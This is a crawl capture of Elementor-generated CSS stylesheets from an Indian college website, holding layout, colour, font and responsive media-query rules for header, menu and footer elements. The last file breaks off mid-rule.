.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-00fcdab:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-e4c3743{--display:flex;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-3c33e8e{--display:flex;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-a4d5b65{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-60bb88d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-60bb88d, .elementor-17427 .elementor-element.elementor-element-60bb88d::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-6990c35:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-71a0102{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-71a0102, .elementor-17427 .elementor-element.elementor-element-71a0102::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-54fdc25:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-c539c5c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-c539c5c, .elementor-17427 .elementor-element.elementor-element-c539c5c::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-909abc0:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-eeed1c8{--n-menu-dropdown-content-max-width:initial;--n-menu-item-title-justify-content:initial;--n-menu-item-title-justify-content-mobile:initial;--n-menu-open-animation-duration:600ms;--n-menu-toggle-align:flex-start;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-item-title-space-between:0px;--n-menu-item-title-distance-from-content:28px;--n-menu-item-title-color-normal:#A31008;--n-menu-item-title-transition:200ms;--n-menu-item-title-padding:10px 10px 10px 30px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:24px;--n-menu-toggle-icon-color:#A31008;--n-menu-toggle-icon-color-hover:#A31008;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-color-active:#4B4B4B;--n-menu-toggle-icon-distance-from-dropdown:0px;}:is( .elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container > .e-n-menu > .e-n-menu-items-heading, .elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container > .e-n-menu > .e-n-menu-items-content ) > .e-n-menu-item-title:not( .e-current ):not( :hover ){background-color:#FAFAFA;}.elementor-17427 .elementor-element.elementor-element-eeed1c8 {--n-menu-item-title-color-hover:#D64D45;--n-menu-item-title-color-active:#D64D45;}:where( .elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container > .e-n-menu > .e-n-menu-items-content ) > .e-con{--border-radius:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-8c79a3f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-781c821{text-align:left;}.elementor-17427 .elementor-element.elementor-element-3567d98{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-3567d98.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-d876872{text-align:left;}.elementor-17427 .elementor-element.elementor-element-61be051{--display:flex;--justify-content:center;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-61be051.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap{text-align:right;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap input{height:45px;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap .top-search i{color:#A31008;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap .top-search i:hover{color:#424242;}@media(max-width:1024px){.elementor-17427 .elementor-element.elementor-element-fb0917e{--justify-content:center;}.elementor-17427 .elementor-element.elementor-element-eeed1c8{--n-menu-toggle-align:flex-start;--n-menu-item-title-space-between:0px;--n-menu-item-title-distance-from-content:11px;--n-menu-toggle-icon-size:30px;}}@media(min-width:768px){.elementor-17427 .elementor-element.elementor-element-7ee721c{width:100%;}.elementor-17427 .elementor-element.elementor-element-a1d0dbd{width:13.333%;}.elementor-17427 .elementor-element.elementor-element-94002b0{width:21.93%;}.elementor-17427 .elementor-element.elementor-element-7a5bd39{width:38.86%;}.elementor-17427 .elementor-element.elementor-element-637e3af{width:25.877%;}.elementor-17427 .elementor-element.elementor-element-cf32cd5{width:100%;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--width:21%;}.elementor-17427 .elementor-element.elementor-element-225c09e{--content-width:986px;}.elementor-17427 .elementor-element.elementor-element-bb47c94{--width:36%;}.elementor-17427 .elementor-element.elementor-element-6988d58{--width:36%;}.elementor-17427 .elementor-element.elementor-element-a50a643{--width:36%;}.elementor-17427 .elementor-element.elementor-element-81ddbed{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-3651855{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-f220cce{--content-width:1168px;}.elementor-17427 .elementor-element.elementor-element-9b2ed98{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-58c31c5{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-8e030df{--width:50%;}.elementor-17427 .elementor-element.elementor-element-f8ca55b{--width:50%;}.elementor-17427 .elementor-element.elementor-element-d3bb1e2{--width:50%;}.elementor-17427 .elementor-element.elementor-element-ce5c912{--width:50%;}.elementor-17427 .elementor-element.elementor-element-9c7e291{--width:25%;}.elementor-17427 .elementor-element.elementor-element-282be2b{--width:25%;}.elementor-17427 .elementor-element.elementor-element-d5272b3{--width:25%;}.elementor-17427 .elementor-element.elementor-element-b74383d{--width:50%;}.elementor-17427 .elementor-element.elementor-element-25dccfc{--width:50%;}.elementor-17427 .elementor-element.elementor-element-d15411a{--width:50%;}.elementor-17427 .elementor-element.elementor-element-60bb88d{--width:25%;}.elementor-17427 .elementor-element.elementor-element-71a0102{--width:25%;}.elementor-17427 .elementor-element.elementor-element-c539c5c{--width:25%;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--width:8%;}.elementor-17427 .elementor-element.elementor-element-3567d98{--width:45%;}.elementor-17427 .elementor-element.elementor-element-61be051{--width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17427 .elementor-element.elementor-element-7a5bd39{width:48%;}.elementor-17427 .elementor-element.elementor-element-637e3af{width:50%;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--width:7%;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--width:80px;}.elementor-17427 .elementor-element.elementor-element-3567d98{--width:400px;}}@media(min-width:1367px){.elementor-17427 .elementor-element.elementor-element-5b67ef8:not(.elementor-motion-effects-element-type-background), .elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17427 .elementor-element.elementor-element-6ad962e{margin-top:0px;margin-bottom:0px;}.elementor-17427 .elementor-element.elementor-element-fb0917e{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0px;--margin-top:5px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--width:13%;--justify-content:center;}.elementor-17427 .elementor-element.elementor-element-eeed1c8{--n-menu-item-title-justify-content:initial;--n-menu-item-title-justify-content-mobile:initial;--n-menu-toggle-align:flex-start;--n-menu-item-title-distance-from-content:10px;--n-menu-toggle-icon-size:27px;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--width:13.291%;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17427 .elementor-element.elementor-element-3567d98{--width:58%;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17427 .elementor-element.elementor-element-61be051{--width:15.022%;--justify-content:center;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-11826.css?ver=1752467966
body_size: 13000
content:
.elementor-11826 .elementor-element.elementor-element-d603e3d > .elementor-background-overlay{background-color:#A31008;opacity:1;}.elementor-11826 .elementor-element.elementor-element-d603e3d{margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-11826 .elementor-element.elementor-element-983991c > .elementor-container{max-width:1188px;}.elementor-11826 .elementor-element.elementor-element-1f796e5{width:22.893%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-1f796e5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1f796e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1f796e5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11826 .elementor-element.elementor-element-eadada3 .edubin-logotype-container{display:flex;justify-content:left;}.elementor-11826 .elementor-element.elementor-element-eadada3{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-8325b3a{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:600;width:var( --container-widget-width, 100.317% );max-width:100.317%;--container-widget-width:100.317%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-8325b3a > .elementor-widget-container{margin:-18px 0px -19px 0px;padding:16px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-8325b3a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11826 .elementor-element.elementor-element-a74ed12{width:32.541%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-a74ed12.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-a74ed12.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-a74ed12 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-11826 .elementor-element.elementor-element-8955da1{display:inline-flex;width:auto;flex-grow:1;justify-content:flex-start;}.elementor-11826 .elementor-element.elementor-element-8955da1 .main-navigation{height:84px;}.elementor-11826 .elementor-element.elementor-element-8955da1 .site-footer .widget-title{padding:0px 0px 0px 0px;margin:0px 0px 10px 0px;}.elementor-11826 .elementor-element.elementor-element-8955da1 .site-footer .widget ul.menu li:before{color:#FFFFFF;}.elementor-11826 .elementor-element.elementor-element-8955da1 .site-footer .widget ul.menu li a:hover{color:#FFEBEA;}.elementor-11826 .elementor-element.elementor-element-1fb9446{width:24.37%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-1fb9446.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1fb9446.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1fb9446 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-11826 .elementor-element.elementor-element-16d733c .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-11826 .elementor-element.elementor-element-16d733c > .elementor-widget-container{padding:0px 0px 0px 12px;}.elementor-11826 .elementor-element.elementor-element-78b9957{color:#FFFFFF;width:var( --container-widget-width, 87.043% );max-width:87.043%;--container-widget-width:87.043%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-78b9957 > .elementor-widget-container{margin:-11px 0px -11px 0px;padding:11px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-icon i{color:#FFEBEA;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-icon svg{fill:#FFEBEA;transition:fill 0.3s;}.elementor-11826 .elementor-element.elementor-element-ae54588{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-ae54588 > .elementor-widget-container{padding:20px 18px 0px 18px;}.elementor-11826 .elementor-element.elementor-element-fc99419{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-widget-container{text-align:left;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon{background-color:#FFEBEA;--icon-padding:0.4em;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon i{color:#A31008;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon svg{fill:#A31008;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon:hover{background-color:#660500;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon:hover i{color:#FFEBEA;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon:hover svg{fill:#FFEBEA;}.elementor-11826 .elementor-element.elementor-element-fc99419 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-ef7b91c{width:20.174%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-ef7b91c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-ef7b91c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-ef7b91c > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-11826 .elementor-element.elementor-element-9da16b8 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-11826 .elementor-element.elementor-element-9da16b8 > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-11826 .elementor-element.elementor-element-28808eb{color:#FFFFFF;width:var( --container-widget-width, 106.918% );max-width:106.918%;--container-widget-width:106.918%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-28808eb > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:11px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-28808eb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-icon i{color:#FFEBEA;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-icon svg{fill:#FFEBEA;transition:fill 0.3s;}.elementor-11826 .elementor-element.elementor-element-bb216a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 109.37% );max-width:109.37%;--container-widget-width:109.37%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-bb216a1 > .elementor-widget-container{padding:9px 18px 18px 18px;}.elementor-11826 .elementor-element.elementor-element-bb216a1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11826 .elementor-element.elementor-element-267ae0b > .elementor-background-overlay{background-color:#FFEBEA;opacity:1;}.elementor-11826 .elementor-element.elementor-element-267ae0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-3946883 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-85f44b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-768f8a8{width:62.456%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-768f8a8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11826 .elementor-element.elementor-element-768f8a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11826 .elementor-element.elementor-element-768f8a8 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11826 .elementor-element.elementor-element-212dd42{text-align:center;color:#88060A;}.elementor-11826 .elementor-element.elementor-element-212dd42 > .elementor-widget-container{margin:0px 0px -28px 0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-d46f7b4{width:37.544%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-d46f7b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11826 .elementor-element.elementor-element-d46f7b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11826 .elementor-element.elementor-element-d46f7b4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11826 .elementor-element.elementor-element-d46f7b4 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11826 .elementor-element.elementor-element-5c3d12f > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-f8c5cdf > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-11826 .elementor-element.elementor-element-f8c5cdf{padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-3e0d7f7{margin-top:-2px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-378685d{--spacer-size:34px;}

--- FILE ---
content_type: text/css
request_url: https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-12587.css?ver=1708759232
body_size: 29038
content:
.elementor-12587 .elementor-element.elementor-element-ee0150b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--background-transition:0.3s;--margin-top:70px;--margin-right:0px;--margin-bottom:40px;--margin-left:0px;}.elementor-12587 .elementor-element.elementor-element-09a08a1{--display:flex;--background-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-09a08a1:not(.elementor-motion-effects-element-type-background), .elementor-12587 .elementor-element.elementor-element-09a08a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-12587 .elementor-element.elementor-element-09a08a1, .elementor-12587 .elementor-element.elementor-element-09a08a1::before{--border-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-09a08a1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12587 .elementor-element.elementor-element-10d5c03{--spacer-size:191px;}.elementor-12587 .elementor-element.elementor-element-fa7f333{--display:flex;--background-transition:0.3s;}.elementor-12587 .elementor-element.elementor-element-7e15d30 .elementor-icon-list-icon 